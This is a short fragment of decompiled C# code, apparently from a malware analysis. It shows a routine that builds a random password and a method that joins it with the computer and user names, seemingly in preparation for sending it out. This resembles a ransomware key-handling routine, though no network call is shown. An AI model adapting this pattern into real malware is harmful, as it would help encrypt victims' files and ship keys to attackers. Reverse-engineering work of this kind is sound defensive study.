 89
90 // Token: 0x06000005 RID: 5 RVA: 0x00002290 File Offset: 0x00000490
91 public string CreatePassword(int length)
92 {
93 StringBuilder stringBuilder = new StringBuilder();
94 Random random = new Random();
95 while (0 < length--)
96 {
97 stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next
("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/".Length)]);
98 }
99 return stringBuilder.ToString();
100 }
101
102 // Token: 0x06000006 RID: 6 RVA: 0x000022E8 File Offset: 0x000004E8
103 public void SendPassword(string password)
104 {
105 string text = string.Concat(new string[]
106 {
107 this.computerName,
108 "-",
109 this.userName,
110 " ",
111 password
112 });
113 }
114